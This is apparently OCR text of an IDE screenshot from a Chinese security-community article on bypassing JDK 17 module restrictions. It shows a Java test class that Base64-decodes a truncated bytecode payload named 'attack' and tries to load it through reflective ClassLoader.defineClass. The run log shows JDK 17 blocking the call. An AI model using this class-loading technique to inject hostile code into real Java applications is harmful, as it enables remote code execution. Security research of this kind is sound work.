 src
main
java
com
example
jdk17bypass
demos
web
attack
Test
Jdk17bypassApplication
resources
test
target
.gitignore
HELP.md
jdk17bypass.iml
5 import java.util.Base64;
6
7 public class Test {
8 public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException {
9 String payload = "yv66vgAAADQAIwoACQATCgAUABUIABYKABQAFwcAGAcAGQoABgAaBwAbBwAcAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZ
10
11 byte[] decode = Base64.getDecoder().decode(payload);
12
13 Method defineClass = ClassLoader.class.getDeclaredMethod( name: "defineClass", String.class, byte[].class, int.class, int.cl
14 defineClass.setAccessible(true);
15 Class evil = (Class) defineClass.invoke(ClassLoader.getSystemClassLoader(), ...args: "attack", decode, 0, decode.length);
16 }
17 }
18
运行: Test
"C:\Program Files\Java\jdk-17.0.2\bin\java.exe" ...
Exception in thread "main" java.lang.reflect.InaccessibleObjectException Create breakpoint : Unable to make protected final java.lang.Class java.lang.ClassLoader.defineClass(java
.lang.String,byte[],int,int) throws java.lang.ClassFormatError accessible: module java.base does not "opens java.lang" to unnamed module @6f539caf
at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:354)
at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:297)
at java.base/java.lang.reflect.Method.checkCanSetAccessible(Method.java:199)
at java.base/java.lang.reflect.Method.setAccessible(Method.java:193)
at com.example.jdk17bypass.demos.Test.main(Test.java:14)
进程已结束,退出代码1
结构
Bookmarks
Cool Request
先知社区